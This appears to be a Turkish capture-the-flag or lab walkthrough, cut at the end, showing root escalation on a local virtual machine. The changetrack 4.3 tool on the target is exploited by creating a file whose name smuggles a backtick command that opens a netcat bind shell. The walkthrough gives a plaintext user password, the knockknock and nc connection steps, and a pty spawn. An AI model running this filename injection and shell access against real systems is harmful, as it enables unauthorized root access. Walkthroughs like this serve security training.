 ltorvalds:(2011-11-16 11:21:58)
Changetrack has been installed to keep track of changes made in development source code. Hopefully we will have no further incidents.

ltorvalds:(2011-11-16 14:01:55)
No Adrian, there's no need to run changetrack manually. It's scheduled to run by itself every five minutes

Changetrack uygulamasının versiyonuna bakıp internette küçük bir araştırma yaptıktan sonra istismar kodu bulunur.

# changetrack -v
4.3

http://www.exploit-db.com/exploits/9709/

şimdi yazma hakkı olan bir dizin bulunmalı:
# ls -l /home
drwxrwxr-x 20 nobody developers 4096 2011-11-18 13:27 development
Developers isimli grubun yazma hakkı olan bir dizin bulundu. Web sitesindeki bilgilerden de tahmin edilebileceği gibi kullanıcı hesabı olup bu gruba dahil olan alamo ve jljohansen var. Bundan dolayı bu iki kullanıcıdan biri ile giriş yapılmalı.
# su jljohansen
Password: m@k1nGb0o7L3g5
# cd /home/development
# touch "<\`nc -l -p 7777 -e \$SHELL\`"
# ls

Konuşmalardan, changetrack'in her 5 dakikada bir çalışacağı anlaşılıyor. Yaklaşık 5 dakika bekledikten sonra
Saldırgan:
# knockknock -p 7777 192.168.60.128
# nc -v 192.168.60.128 7777
bağlandıktan sonra:
# python -c "import pty;pty.spawn('/bin/bash')"
# whoami
root

Görüldüğü üzere ssh ile bağlanmaya gerek yok ama istenirse aşağıdaki gibi bağlanılabilirdi:
# knockknock -p 22 192.168.60.128
*** Success: knock sent.
# ssh jljohansen@192.168.60.128
The authenticity of host '192.168.60.128 (192.168.60.128)' can't be established.
RSA key fingerprint is 03:73:de:c7:17:96:0b:bb:8c:8e:c7:87:9b:5b:d5:c9.